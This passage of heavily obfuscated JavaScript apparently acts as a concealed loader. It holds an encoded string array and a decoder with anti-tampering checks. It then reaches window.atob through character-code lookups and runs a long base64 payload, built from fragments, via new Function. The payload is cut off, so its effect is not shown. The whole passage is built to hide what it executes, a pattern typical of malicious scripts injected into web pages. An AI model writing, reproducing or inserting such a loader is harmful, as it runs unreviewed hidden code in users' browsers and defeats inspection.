iA3bL','D25HEvzstxLJCa','teHrovOXDgHzu2D3zuDwBeXdzePnmvv3sNLSzeThA3nA','vJnjrKPSwJbwngndAg5xmKv6s0rcne1Tstfmq2rnzgPo','sNLRCeTPmxDzweP6wLvSDwrdAe1lrei0tKrREKXdy2TA','vfnND2vetxLpq3DUu1vwmLjty3blmdbVtuHNEu5erxnk','Eu1htxnkEvOXv3PJBKTwmdLAmxrqs0rcne0YtxHmq2rY','u3ros0rcne5evtjmq2m1wM5NBeP5A3juu2D3zurkAe5P','mwrqvM1sv1uYodjkExDUvNPAD1PfCerIm0j4vti5meP5','tenKBLeYDhjzvMrWuMLJC0OZsMLrBu5jutj0mvPgy25m','ExG0teHRC2vPEejmruLWztnkBgrivNLIAuj5s0HnC2rd','uKvkEwTYvfnND2vetM1oExDUuZnorMfdy3blmdbVtuHN','CLrtz3DLrezRtML3BLriwxPxu2nWsZaWB01iz3HnBuvZ','sgD5t0rjC0OXvMjurZHUs1n0tKTeqJrnv0POtenKtuL5','u2nZsJfKu1v6vNPJBePRvvDfBKXdzhbpr3rUvNPAs1KW','mvHtEgjnsgD5tercne5QuMrmrNn3zurbC01izZjnvJbW','uJnzBKXhvMjuu2D3zurgAe9dD25ABvv5tunJCfHumw1K','DwngtNjsvMmZuxLJC0OZzerIm2ryvvDwt2firw5mq2qX','r2X2yMLOm0XiB3bLm1POy2LcAe56mwHnENr5wLHsmwnT','tenJmMjfzZfkEwTYvfnND2vertroExDUt1DAnePty3bl','sJnHr1jtt0D0m1Pvy25mq2ryvvzcELyWohHHmwmYtKnJ','v3rhvJfjDLPgvNLoq2nZsJfJmvPhtLztAKjHzuzJBKXd','tM1szeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPy','we5iA25mq2rytKC1sLz6vNnzmhrTzvnJC0OWuKrImgry','BK9vy25mq2rhttnsA1j6Ahjnr3bisNL3BLjhwLrrBMHe','tuHNEe1uwxnkmtvktwTZBKTtDe5lrei0txPsBeXdzhzj','wvnJC0OYvNHwmuzytM1wseP5D25wmuf4wJjzngiYow1s','EwnZsJfKuwnQzhjIvZLHwM5fBKXdzhfzmhH1wJnfD0P5','tLvREeP5A3juu2D3zurkAK55D25tvvyYuLnJCeSWmg9n','m2nvDu1pwG','reP5D25wmuzisZbAELjTuLDwEwnZsJfJmvjTtLrKA3bR','yunKzeThrMjkm05VyvDAmeOXmg9lu2S3zLDoAgrhtM9l','we5gtKzIrtfXu1Hoywjty3nkm0PptKrKm2jxoxPkExDU','tKTeqJrnv0KYtenJEu9tuNPkEwTYvfnND2vesxLzu3DU','u1rOCK5dy3nkmwrqzfv4EfDfy25mq2rOt0D0vwrvtNzL','owjSDhzyu3H1vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3','BeXdze1jEvjfsNLRCLrtz3DLrfeZwwL3BK9vA2Xlq2nW','ttnmq2rnsxLsruP5Bgrqv1OXyM1omgfxoxvlseLZy3LS','mLPxmxzrmJv4sNL3BMfSAfbwvu5eyxPjBKXdzhzJve5R','rtnpu3DUu1vwmLjty3blmdbVtuHNEu1Qy3nkEKPkvMTv','wxnkmgXgzgTvBKTwmdLABLz1wtnsCgiYng9KExG2s1H0','ngrTvLHosejRvuDfBKXdzerrmJLqvJfgs1PgtNrIm2DU','uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09eA3jmEJbU','A3juu2D3zurrD055D25IEK1TuwLJCeSWmg9nsgD6wLrr','Bgrtu3LJC0OZtNrIEKPytMT0wvz6yZbkExDUvJfks1Pf','vNrnyNLJCeSWmg9nsgD6wtjnC0OYwxfHA01Us1n0tKTe','rgXQtenKCKPwrxPkEwTYvfnND2vesxDnExDUwgTREvn5','mK0XA25lu3ros0rcne1QuxPmq2rnzgPowKP5A3juu2D3','C3jlvhqRyMLzBuThmdLIq1v3zurrl2jtB3DLrff3sZi0','wKXHmLjeyJnKBLj5y3nkmNruyJb0BLuYDhnwELjusNL3','yZf0Ae15z3DLreuZwxL3BLPTvxLnq2nWwfqXBwrxnwPK','we5vtw5mq2rytJa5CLfRtNzrBgrryvnJC0OYovrHEK5S','rei0ttjsAuXdzfLwrxrxsNLRCLrtz3DLreu1t1n3BLCX','EdfmsfLZzhL4neXiA3nLAxHctevjCe8ZmhnAvNros0rc','vfnND2veutjpu3DUuvvNB1rdy3blmdbVtuHNELPevxnk','t1n3BK5uqNfrAwnWsZaWB01iz3PorfvZsNPwsfeXz25l','A3juu2D3zuroBe1PD25jv0L4vMLJCeSWmg9nsgD4tuDr','se1Us1n0tKTeqJrorev3tenKBLjxzePkEwTYvfnND2ve','EdzlwhqYwvHjz1v6mvbpm0PSzeHwEwjPqM5xmu1VtuHN','nvntvw9kEwTYvfnND2vetMLoq3DUtLvKrfDdy3blmdbV','D25tm05gyunJCeSWmg9nsgHTtvn3BLrdtwTsq2nWsZaW','sfK5wJf0Ae15z3DLrezOwKn3BK5UwK9Aq2nWwfz0Ae15','yJfrBKXdzenrmJLpvJa5we9hDhHkExDUzfDwvfiWvLrI','EhzkEwTYvfnNDW','utnbBKXdzhPJvwrcuKzoCLiZqKTtBvjit0C5nvyXqLrx','wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrNy254ogn6DdLm','v0L5tenKwvzfDfDkEwTYvfnND2verMHnAxDUveHgwu55','y3nkmwrtyvDWnwntowTur0vUtenKAwffzhjHrgHYvKnJ','BKXdzhPpr3mYvNPKnfKWourImhnUtenKwe5vnwPvvMHi','Bwvdvw5lu3ros0rcne1TuMLmq2rtsvvgnKP5A3juu2D3','EwnZsJjSDgeYCfHvA1PRvgTVmeP5D25wmdLhwKuXDgiY','D25wmuv2wtaXDgj6sNHpr3mZsNL3BLf6AhzKBgmYtKDk','tKTeqJrnvfK0tenKzvnusKXkEwTYvfnND2verxPnAxDU','rMTVtuHNEvLxwxnkmhGYttfRBKTtA3jkm0fUwfnOsvCX','zvnSEeP5A3juu2D3zurnnvLPD25yA2T5u3LJCeSWmg9n','vgiZB25mq2r3vg1kDgfxmxzrAwnZsJjjngeYuMPHrvPR','mJrVuMLSn2rTrNLjr0v5ufzJn2nTvJbKweP1suHwyLLu','sJfKuvjTuLvJBKjRvfzKCeP5D25LrwrZwKzwrgf6uLHo','mwmWvNLJC0OXyZbJr05svJbkA1nxmxjsEwnZsJjkvgeW','rffUrw5lu3ros0rcne16y3Hmq2mXuJbowuP5A3juu2D3','y29nsgHTt1n3BK1RBfDsu2nWwfqXmvCXy29nsgHTtLn3','vgXJmLyXww5mq2rPwKHOA1n6AhzuvMrqyLnJC0OWutrI','q2mXuJbowuP5A3juu2D3zurgBe1tD25pvwTSs0nJCeSW','rei0ttjrm0Xdzg5sv2rksNLSzfbxwJfIBu4WyvC5DuTi','v1u4BKXdzfHume5hwvzoCLngzfbtEwnZsJfKuLfTuKXL','ne1eDdnHr2XZwLnNAeLwDgrlwhr6zdjSmfKYz29LvNq2','C0OWEdjnmwTUs1yWB2r5AZDMu3GWvZa4B01iz3LovgTZ','ne1xwtfmq2r2sxPgsKP5A3juu2D3zurjEu5dD25LA05d','wML3BKPyy2TIu2nWsZaWB01iz3LABvLZsJbrnvrey25l','EwD3zurkBu1tD25IEu14u1nJCfHumw1KvZvQzeDSDMjP','u2nZsJjSne1hovHvvfu1sNL3BLyWohzArwXkuM1svfDT','yM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2yMLOCuTyDdbH','De5lrei0twPjmKXdzhPnrMXhsNLRCLrtz3DLre0YtKn3','CeSWmg9nsgD6t0rbC0OXuM1ov0vUs1n0tKTeqJrnEMS0','BKTtDe5lrei0twPKBeXdzhzjEKzksNLRCLrtz3DLreL6','AfHkExDUvNPKEgfyAZrIm1zyvuHfBKXdzhjnrKj5yuCX','zurjnu9tD25xvZftv0nJCeSWmg9nsgD6wKrjC0P6stvk','rvfUtenKAgjxDeXzwgHZwKzkseP5D25Jrezzvw14DgiZ','tM1SrLz6vKXkExDUvNPKrgjxEfrImuj3y1nJC0OXyZbu','sNvjseLVy3L4meXivxnKAxGZteHNC2vtEdzmruvZuwLR','ywLSn2fxww9jvuP2yJj4BfLxng9MBw9Ws1HkBgrivNLI','ExDUyuHvmfiYrLrHmhnUtenKwfqWsMTuAKzry1voAeP5','tenKqLz6rJvHrePqsNL3BLyXrxPArwX4y0Dsv1nhA25m','wLHsmwnTngDsrNrzs0rcne1Qutrmq2rnzgPowKP5Bgrl','wKzcBvzgrJbJu2nZsJfKuK0YuKPLr1P0zg1fBKXdzfHv','nvbLvMrrvervBKXdzhrAAKziwMXoDLzdy3nkmwrsuNL0','uMjxmxzImJLOsNL3BLyXrKHImLv3tLuWBKXdzfHvvxrv','se1WztnkBgrivNLIAuj5zKH4EK8ZmhnAvNros0rcne1Q','u3ros0rcne1QrMTmq2r2sxPgsKP5A3juu2D3zurrELPd','mJiXmdG5v2HdqxnJ','y0Dsv09hoxLKBuvUtenKm2jxotnwmuP4tdjWweP5D25J','ntCZmtaXvgjxyunl','mfLTrw5mq2rOvti5Evz6uJrzmgn5yLnJC0OZuLHorvze','ChfrEwnWsZaWB01izZboBuLZsJfjAffyB25lu3ros0rc','yNPKCMjxCZjwELv3sNL3BLz6uNLJrMmWzeDotu1Rog5m','B01iz3PArffZsJjABe1Qqw5lu3ros0rcne1uwtbmq2rn','AhPHEwnWsZaWB01iz3HnvgTZsNPjnuPitw5lu3ros0rc','AZaXuxLJCfHtEdbxmdHVtuHNEfPhuxnkmLLXywTnBKTw','whPcne9esxPpveKXttjvn2fxww9Kq2W3zg1gEuLiwtLK','ELD5zezsBKzyy1zJBLHumg5xmxG0twPKofHiz3LnBdb1','Ahzpq2nZsJfKuvDTuLrJBLjRvfHgreP5D25Jmu5Yutjo','D2veutvoAxDUtM5At1Pdy3blmdbVtuHNELPQuxnkEK0X','CvuYDgPwmdLqsNL3BLz6uNnArxbuyJngrLeYowPkExDU','uunJCeSWmg9nsgD4wKDjC0OXBdvuEw9Us1n0tKTeqJro','AujXtZnkBgrivNLIAuiWyuDSELD5zhzswfPWwtnJBLHt','yZjpvZeYuti4mW','oduXndKXBfbSA2ni','zeTiuJvJr1z2wMLcm2fxnwTIm2nZuKz0wuTeqJrorgn5','BKTtDe5lrei0twPJmKXdzeXJmfzVsNLRCLrtz3DLr1L6','B0P5y3bxmKv6s0rcne16qtvmq2rTwLrjD0P5A3jkm05S','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','vtnAme9hDg9kExDUuKzoDLnwyZfrme5ytJjvBKXdzg9v','sMHkExDUvJa4DG','sJfRB1vwmg5lu3ros0rcne1Qqtnmq2mYzgS1A0P5A3ju','AK9houDHm0vUtenKrLuYouzwmujdwKu5vgiYC25mq2rS','Adnmsg9WztnAAa','zurfmu1PD25xmwH6yxLJCeSWmg9nsgCWtwPrC0OYwMXn','tuHNme5hsxnkEMXTzunvBKTtDe5lrei0twPSA0XdzhbL','BKXdzejHruPRvLvoCMiYsKHkExDUy2XoCLfwyZntBu5n','rNLjr005whPcne9esxPpveKXttjsyLLwmdDHv1LVwhPc','mdbVtuHNme9urxnkEvjdtvzzBKTtDe5lrei0twPbmeXd','txnkEvjSv1CWBKTtEgXxmdbVtuHNEvPTsxnkmhr6uLDN','sNL3BLz6zgLJBgrtvM1os1nRtw5mq2ryvhPbnfLwtNjo','mg9nsgCWttjvC0OXA29vvJbUs1n0tKTeqJrnALKZtenK','sgD6tNPvC0P6wJjuBvfUs1yWovPUvNvzm1jWyJi0B2r5','C0OXzfburejyvuzsvvz6uKXkExDUvJfgC1KWmurIELy1','sNL3BLz6wJvwBvPuyJnSBMnty3nkmLPmyw5Owe4WCZjk','q2rytM1zm1yXqKDzmu5kuNLJC0OWrLrHmMXytLDsALr6','revZsNLsBfDxmg5lu3ros0rcne0YvMTmq2n5u1zArKP5','A1vUwLHkEwTYvfnND2vettbAq3DUtM1Wme5Py3bmr1zI','t0D0DLz6vM9zmvj0yNPNBKXdzdfrmJLqvJa5mfPgtLrI','s1yWovPUvNvzm1jWyJi0B1jPEeLlwhqYwvHjz1LurtLw','vwTSs0nJCeSWmg9nsgCWturbC0P6BePku2DUs1nRC1Pw','ywXWDeWXyZftEMTUtenKEe9hDg5KBe5YwvHoweP5D25w','sNLRCLrtz3DLrezQtLn3BK5uqNfrAwnWsZaWB01iz3Pn','zvHwrgf6sw5mq2rytKvWALzfCgXzwfPOsNL3BMjwtNzw','tuHNELLuqxnkmuLOuvHVBKTtDe5lrei0tKrOAKXdy3Po','B01iz3HnAKvZsJfSDfvSz25lu3ros0rcne1uwMLmq2r2','BMfRAdzsm0u0yta4BKXdzfHoBfeYvNPwmfKWntrpq2nZ','sNL3BLyXrKDArxD4y2Xcnfz5y3nkmJv0yNPwwe5yuMPu','odbkExDUutboDMeXzfjzwejSy1nJC0OXyZfAA3bdyLC5','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','u2D3zurgA01PD25tvvyYuLnJCeSWmg9nsgD5t0DrC0P6','tKn3BLfvz29uq2nWsZaWB01izZbnAKfZsNPAmLrTuw5l','D25ABvv5tunJCeSWmg9nsgD6wtjfC0OWA3PwvefUs1n0','Eu14u1nJCeSWmg9nsgCWtMPNC0OWutvurgnUs1n0tKTe','mLLyswDwvdfqtZnkBgrivNLIAujUvZfvB01iz3PzEMDZ','tw1zC0P5rMLnvLLUs1n0tKTeqJror0v3tenKBuTTCerk','qxHmq2mXsKrgrKP5BgrqvtbVtuHNEK9xrxnkmhDQsKvr','BK9xwJrku2nWwfn4q1CXy29nsgD5ww1nC0OXAfvtmvLU','D25xu2HswfnJCeSWmg9nsgCWt1rRC0P6wJjuBvfUs1n0','Bg1sEwnZsJfJmgrhtLzzmJeWy1zJBKXdzeDIvZGYvNPs','ohPzA2nUtenKCMqZvKvwELPrtMLJC0OWuNrIm0Pyvuzn','mKzhyLC5AKP5D25wELeZwKuXrgiXwJjprZH2sNL3BMjy','EvPuA3nkEvyZsKCWBKTtDe5lrei0txPfEuXdzhzjEKzk','mZe0nZyXr2rxs2D3','stnArKzeytbZBKXdzgTvmNrlvNPKC1KXvKrImMTUtenK','yLD0A0P5D25wELiWwtfcwvDTuLnpr3rssNL3BLz6zevz','rei0tKrbmuXdy3LtvLPgsNLRCLrtz3DLreL6txL3BKPT','mJC3mtu0vwvmDxvR','rMXou3DUy3PcwLjPy3blmdbVtuHNmfLusxnkEKK1sKHn','DhLzAwnWsZaWB01iz3LnELfZsJi4EKPRsw5lu3ros0rc','sNLRCLrtz3DLrfeXtvn3BLDtAfjyu2nWsZaWB01iz3Lo','v2DUs1n0tKTeqJrnAMT5tenKDKL6rKPkEwTYvfnND2ve','AY9muZeWyuDSELD5zdrIA3bnyJbZBLHwC3DLrezKt2KW','BgvUz3rO','uxHnAwnZsJbkvgeWAdzIv3rOy1HfBKXdzgLrmJLzvJfg','tJbHvZL1s0HjC2n5BdDJBvyWzfHkDuListHqwe03zLn4','s1r0ownTvJbKweP1suHfn2zuDgznsgC0twPnnu1QvxPA','EKv6tenKvLCWEhzkEwTYvfnND2vettfnExDUytjAB1r5','sKHnBKTtDe5lrei0twPNneXdzhjkvKv6sNLRCLrtz3DL','BhzIAwH5teHnCW','A3juu2D3zurjmK9dD25HEvzstxLJCeSWmg9nsgCWtNPJ','AefkEwTYvfnND2verMXAAxDUyxLwuK15y3blmdbVtuHN','De5lrei0twPREKXdy3LuvfzesNLSzeXhDZLJu3H0ufDA','wxzArxrOsNL3BG','BLyXqMfArLjQwKDsu1LQuw5mq2q2yLC5sLz6uKHmmwmZ','tLznvgDUtenKm1LxEgTuvK5YuLzJm1v5y3nkmNruytaX','q3DUyNLnEfnty3blmdbVtuHNEu9hwxnkELvRtvvvBKTt','ExDUvNPKwfDfsKrIm2ryvdfJBKXdzhvvmNrswJiXDK5x','vJrwrxnUtenKC2rxrNbIEMHYzfnJC0OZzgLLBK5Zzg5f','mwrquM1ot2nvzfPwELy1sNL3BMneAhjtrvP0yJfOnLj5','z3LAvefZsNPvA01vvw5lu3ros0rcne5eBgXmq2rIv0Ho','rM1pq3DUtM1Wme5Py3blmdbVtuHNEfPQy3nkEvPYy21j','vgHYtuHcweP5D25wELzry0zKu2fhtK1tALfUtenKwfr6','mMnywMTHrezusNL3BLz6vNHABMS0yJa5wfqYvw5mq2rg','ExGWteHvC2rPEdnmsgDZzvn4nKXfrxnrAwW3y21wmgry','mtq3odq0m1jyC3PMAq','rMmZvhLJC0OYtLLHBfj2wtjvBKXdzhPIv3r5vNPKr1KX','zeHov1PQzuHfBKXdzerIv3reyvrOCLvwzfjwEwnZsJbo','r0PxwKu1vgeZzfHorffUtenKBfuYC3zJBtf2v1HKweP5','rtnnAxDUv1nOuLHty3blmdbVtuHNEe1uqxnkmLLXywTn','mg9nsgD5wwPzC0OWrLPlrufUs1n0tKTeqJrorgS0tenK','mw9oDMjcsW','vvPQvMHkEwTYvfnND2vesMXzu3DUsM10EvLPy3blmdbV','zdnIvZG0vNPwEfuXyZbtEwnZsJjAwu0YuLvvmJLxvJfc','twPnnu1QvxPAu3HSufH0ou8YvMjuu2D3zurrEK9dD25t','meXdzfvAALzOsNLRCLrtz3DLrev3twL3BLDguKXwAwnW','rNrHm0fUtenKA2nvovjKmu5YvfnJC0OYrJbsEMW1utj0','r1fWztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTd','u3DUv1nOuLHty3blmdbVtuHNEK1TvxnkmgXgzgTvBKTt','q2r6tuzSr0P5A3juu2D3zurjmK5tD25ou1f4uLnJCeSW','BKXdzfHoAZvQu2Pkv1PgqKrHm0LUtenKBe1QvtfwEMrO','C0OWtNrHmMXhutjZmgrRy25mq2rgutj0B2rStNjHBKPO','tNjLBtLeyNPACvLty3nkm2ruyxL0we5gsMPurZf2uvnJ','zurfEe55D25tvvyYuLnJCeSWmg9nsgCWtw1fC0OWBezK','rMmXyuDovvmWog5mq2r1utj0svz6vLDzmgHeyJbjBKXd','ntbHvZuXwLr0ovLUsMXzv3m3zLGWB2rPEgHJBwqXyLDw','u2nZsJjose5uvJzrmNn3sNL3BLyXqMfzmu5eyJnWmfeY','v0vUtenKCfeYDe9Hmdu0wKzoseP5D25wmuOWwKvOwLPh','t0rRC0OWrKLlrxDUs1n0tKTeqJrnvef4tenJmMjfzZfk','sNLRCLrtz3DLre0YwwL3BLriwxPxu2nWsZaWB01iz3Lz','z3PovevZsJfOvvmXww5lvJbVzez0Ae9dz3DLr1KYtenJ','CuP5A3juu2D3zurjm1LPD25usfL6v1nJCeSWmg9nsgCW','wKP5Bgrmq2rUsNLRn2nTvJbKweP1suDKyLLutw9nsgD4','r0zyvw1WnuP5D25AmhrqwtjjngeXtw5mq2rytM14ALnu','ELLUtenKwe56rJvKmu52zvDOEeP5D25KvZf2yZfKufPw','tKDzC0OWrLPlrufUs1n0tKTeqJrnBvKYtenKzvnusKXk','yuvnBKXdzfHor1jQvtjvELPfmdrHme1UtenKmwjxouPw','BKTtDe5lrei0tvrsBuXdzhzjEKzksNLRCLrtz3DLre15','AvnHr1O','rxPkEwTYvfnND2vertjAu3DUytjAB1r5y3blmdbVtuHN','rei0tKrbEKXdyZfkrezgsNLRCLrtz3DLrezTtwL3BLnu','BK5tuxHsu2nWsZaWB01izZbov1fZsJjwtwr5ww5lu3nU','tenJBwrwCZnkEwTYvfnND2vertnoq3DUsvDjEfzPy3bl','Bu5vy25wywqWy25mq2rgzg5ksvyXqLfpvMrrvg1suK1g','z3DLre01t1n3BLriwxPxu2nWsZaWB01iz3HzmLfZsNPS','rgHYtw0XwMfxng5mq2rQt0D0wgeXtNzLBKjysNL3BMiW','u3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJA0yWsJeWB2j5','mLLZsNPvA01vvw5lu3ros0rcne16zZbmq2nSzhLsDeP5','svPSAfrkExDUuKrOCLDxrKrHmdvyvuDRBKXdzdvIvZLm','vfnND2vertvzAxDUvLz0twj5y3blmdbVtuHNEe16wxnk','BeP5D25KBuzlwKzwDgf6tLHov2TUtenKrgqXsMTvAMHY','tw5mq2rYyLD0vMjRnw9ArwrisNL3BLyXsxDwv3n6zgXN','ALzvtNzImeP0ytb3BKXdzeDrmNrlyxPOCMeXzfnKu2nZ','BKXdzfHov2X4yKvoDK1TtKHkExDUyKzoCK1SzfbLr1jt','wLv4m0PPy3blmdbVtuHOBfLPD25ABvv5tunJCeSWmg9n','y1nJC0OXyZbwrePewwPsrfKYzhvHrMmYyuDssvDSAdnK','AMnZsJbrnvrey25lu3ros0rcne0YwM1mq2mXsKrgrKP5','vw5lu3ros0rcne5etM1mq2rAyLzkwuP5A3juu2D3zurj','yLnJC0OYDfLvrfP1u1vJBKXdzhvJmKPTyM5kEeP5D25I','sgC0twPnnu1QvxPAvNnUuvv0wLiZwNrkmtfIwMWWn2fx','mNHuytjAC01utMTwwevUtenKwfvRwMTtmdu2yJnOAeP5','yJjrBKXdzfHovfuYvNPKmfKWD3LLu2nZsJjAAu4YuK5r','z3DLre5OtxL3BK5tuxHsu2nWsZaWB01iz3LoEKfZsJjz','s1n0tKTeqJrnv05QtenKCKPwrxPkEwTYvfnND2vetxHn','sNL3BLKYmxjtwhbuyJa1qLz5y3nkm3blzuDotu9hDdvH','BKXdzgHJm2SWyZfoCMfdy3nkmMn6wwPSA2jxounkExDU','vJfkyvKWDhHKu2nZsJfJmffTtLbxwejRu0rOCKT5y3nk','u2GZteHVCe8ZmdDKBuz5suHvowreDg1Im0LVzg1gEuLi','mvLzAwjwCG','mdrImujyvwXoteP5D25wmuOXuLDVEvzfz25mq2rZwKrK','sw5mq2rytKDABfjxmxzJmNr4sNL3BMvuAhzwBgrryvzs','uvvNB1rdy3blmdbVtuHNEfLuvxnkmhr6uLDNBKTtDe5l','v3r0vJfkCeP5D25Lvu5Yt0zJmwrhtKPIvZLAsNL3BMnu','tKTeqJrnBvK0tenJAfLQrLDkEwTYvfnND2vettjnu3DU','rei0tKrnnuXdzhbLu2X4sNLRCLrtz3DLre0XwKn3BLPP','mvjTBfHkExDUvNPswwjSzfbxBu5rwvvZBKXdzgPAAMHe','Ae5Pz3DLrfeYwxL3BK9vA2Xlq2nWwfnOm0XiB3bpmZbZ','mJKZzwXoCK15y3nkmNm0yxPKC2jxoujJrwnUtenKwfvg','DLDty3nkmKzeytnSwfviAgTwvNbmsNL3BMjirMXtrMmY','vevUs1yWB1jtEdrxmwnVtuHNELPuwxnkmhGYttfRBKTt','tLznq2nWsZaWB01iz3PAv0vZsJfjAffyB25lu3ros0rc','DZDHExnYs1H0mgfhBhPxEwq0yMTWtwiWC25yvNnUy0Hw','m05gyunJCfHumu5lrei0twPsAKXdzeLsAwHssNLRCLrt','mdbVtuHNEu5hvxnkmhDQsKvrBKTtDe5lrei0tvrgA0Xd','mZm0odK4AuvRsvHw','u3DUytjAB1r5y3blmdbVtuHNme1erxnkmMW1s1HfBKTt','EK1tD25yA2T5u3LJCeSWmg9nsgD5ttjrC0OXAfvtmvLU','q2nZsJfJmu5tDfHortvQvLDKmuP5D25wmue0t1DfELDi','CguZwMHJAujOtLqXAe16DhLAwfiXy200z1OXDgHou2D3','BfPkvwK','vvyYuLnJCfHtAg5xmKv6s0rcne1Tutrmq2rSveHJBuP5','y3nkmMn3wLvKwfvSAgfkExDUwKDKu1PfBhrImNr1vNLJ','y200BMjTvJnvm1jOzeDvBK8ZmhnKr2HWyZfZBMvUBeXt','tenKq1yWCgPvrK5YyZjKweP5D25zA05Yt1HWDgiZBdzw'];function _0x7942813d(a,b){a=a-0x146;var c=_0x7942813c[a];if(_0x7942813d['JrQrtQ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7942813d['ulNxsN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7942813d['JwmVCt']={},_0x7942813d['JrQrtQ']=!![];}var e=_0x7942813c[0x0],f=a+e,g=_0x7942813d['JwmVCt'][f];if(g===undefined){var h=function(i){this['txoWXI']=i,this['iROwHi']=[0x1,0x0,0x0],this['sBfTuC']=function(){return'newState';},this['wQSIfm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xaTWho']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['xoEqZB']=function(){var i=new RegExp(this['wQSIfm']+this['xaTWho']),j=i['test'](this['sBfTuC']['toString']())?--this['iROwHi'][0x1]:--this['iROwHi'][0x0];return this['CAsdaf'](j);},h['prototype']['CAsdaf']=function(i){if(!Boolean(~i))return i;return this['HZHKdt'](this['txoWXI']);},h['prototype']['HZHKdt']=function(j){for(var k=0x0,l=this['iROwHi']['length'];k<l;k++){this['iROwHi']['push'](Math['round'](Math['random']())),l=this['iROwHi']['length'];}return j(this['iROwHi'][0x0]);},new h(_0x7942813d)['xoEqZB'](),c=_0x7942813d['ulNxsN'](c),_0x7942813d['JwmVCt'][f]=c;}else c=g;return c;}var _0x7942813t=_0x7942813d;(function(a,b){var q=_0x7942813d;while(!![]){try{var c=parseInt(q(0x28a))*parseInt(q(0x1af))+parseInt(q(0x264))*-parseInt(q(0x21e))+parseInt(q(0x1b3))+-parseInt(q(0x16f))*-parseInt(q(0x232))+parseInt(q(0x17e))*parseInt(q(0x20e))+-parseInt(q(0x16d))+parseInt(q(0x1cf))*-parseInt(q(0x1d5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7942813c,0x9550f));var _0x7942813e=window;function _0x7942813f(c,d){var r=_0x7942813d,e={};e[r(0x1f0)]=function(i,j){return i!==j;},e['bKeOr']='undefined',e[r(0x223)]=function(i,j){return i===j;},e['glTAp']='object',e['RPzUv']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var s=r,l=f['RPzUv'](g,this,function(){var n=f['iSaGZ'](typeof window,f['bKeOr'])?window:typeof process==='object'&&typeof require==='function'&&f['lZJUi'](typeof global,f['glTAp'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k[s(0x1b9)];m++){if(f['iSaGZ'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7942813f(_0x7942813e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgyMzkyNTNkPVsnYlNrcGJlL'+'2RTVycsJ2tHeWJXNU82JywnYjhvVFc1Wm'+_0x7942813t(0x1c5)+_0x7942813t(0x186)+_0x7942813t(0x196)+'28nLCdrbWs3eENvbXZHJywnaGV1Wlc0RH'+'MnLCdEbWtYbW1rV1dScScsJ1dROWlXT2p'+'6VzVPJywnZU1XVGdta00nLCdXT05jSjhv'+'bnZtazMnLCdhMzByZUNrVCcsJ1c2VHpXU'+_0x7942813t(0x229)+'hvRCcsJ1c1L2NQd2RkVVNrYScsJ1c0eGN'+'HSmlQQ3EnLCdjU2tIRjhvY3ZXJywneW1v'+'OFc0V2RXNWEnLCd2U29LVzQwcVc1MCcsJ'+'0NaOVFkMk8nLCdXNkt0dm1vSVdPeScsJ3'+'RKMWVoZnknLCdmOGtFVzVCY084b0MnLCd'+'XT21Pb0NrcVdQSycsJ3I4b3ZXTzhJcEcn'+'LCdrQ2tmVzd0Y1NDbzMnLCdhU29WbVNrS'+'Vc2eScsJ1c2bUNuU280cGEnLCdiQ2tjQm'+'1vbnJHJywnVzduRlc2bGNLTnUnLCdpZkt'+'haG1rTScsJ1dQU0VXNE5kU3UvY1VTa2xX'+'NGY3ejhvdVc0QycsJ3RTa1lXNHRjR1NvT'+'ScsJ1dSYVZzbWswVzdDJywnbjIxRm1tb1'+_0x7942813t(0x1fd)+_0x7942813t(0x2b1)+'T0FHJywndDhrR1c3dGNLQ29xJywnRjhvb'+_0x7942813t(0x275)+'wnZ0dsZElDb1NXT0cnLCdidFROYWR5Jyw'+'nbm1vYVc2bGNHMFMnLCdXT0hQV1FyZ1c1'+'QycsJ2lzU05XN09KJywnbVNrcURTb3hxY'+'ScsJ1dQMDlsQ2tOV1EwJywncFNrdWh2dG'+'RKYScsJ2hZ'+('RmRQOG8xeWEnLCdjMnpGVzdHTycsJ2h3N'+_0x7942813t(0x1eb)+_0x7942813t(0x1b0)+_0x7942813t(0x1cd)+'Q2tsVzZwY1BtbzgnLCdvc3I5YmNlJywnd'+_0x7942813t(0x1d2)+'wnV08zY1E4b1dzU2tXJywnVzdoY0tiM2R'+'MQ2taJywnV1FaY0s4b096U2tyJywnVzRm'+'OVc1N2NVZ0MnLCdXUm1IbmVyRycsJ3pDa'+'1VXN3hjSDhvRicsJ1dPRHJXTzVVVzc0Jy'+_0x7942813t(0x147)+'XN3knLCdvdjlUaVNvdCcsJ3Ztb25XNEZj'+_0x7942813t(0x231)+'283Y1cnLCdXUHlOQVpwZEdxJywnZDhrR0'+'ZTa2t5VycsJ2hTa25FU29jclcnLCdmcVh'+_0x7942813t(0x1fa)+'VzQ4Slc0VycsJ2x1V1ltOGsyJywnV09qW'+'G04b0tmYScsJ21JZGRVU29mV09tJywnal'+'NrR1c2L2N